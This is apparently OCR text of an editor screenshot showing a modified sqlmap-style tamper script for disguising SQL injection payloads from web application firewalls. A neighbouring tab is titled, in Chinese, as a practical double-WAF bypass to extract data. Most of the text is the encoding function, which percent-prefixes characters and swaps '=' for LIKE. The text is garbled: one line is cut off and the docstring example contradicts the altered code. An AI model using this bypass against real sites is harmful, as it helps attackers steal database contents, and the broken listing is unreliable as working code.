 test.py percentage.py × mypercentage.py × equaltolike.py × 实战绕过双重waf注入获取数据.md
正在讲话: lining;
25 * ASP
26
27 Tested against:
28 * Microsoft SQL Server 2000, 2005
29 * MySQL 5.1.56, 5.5.11
30 * PostgreSQL 9.0
31
32 Notes:
33 * Useful to bypass weak and bespoke web application firewalls
34
35 >>> tamper('SELECT FIELD FROM TABLE')
36 '%S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E'
37 """
38
39 if payload:
40 retVal = ""
41 i = 0
42
43
44 while i < len(payload):
45 if payload[i] == '%' and (i < len(payload) - 2) and payload[i + 1:i + 2] in string.hexdigits a
46 retVal += payload[i:i + 3]
47 i += 3
48 elif payload[i] != ' ':
49 retVal += '%%2527%s' % payload[i]
50 i += 1
51 else:
52 retVal += payload[i]
53 i += 1
54 retVal = re.sub(r"\s*=\s*", " LIKE ", retVal)
55
56 return retVal
57